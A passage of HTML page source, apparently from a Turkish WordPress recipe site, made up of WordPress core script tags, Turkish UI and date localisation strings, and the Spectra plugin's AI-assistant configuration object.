data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"efc006712f","admin_nonce":"abb9e61e38","current_post_id":"29999","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3Dae5d45db2e%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
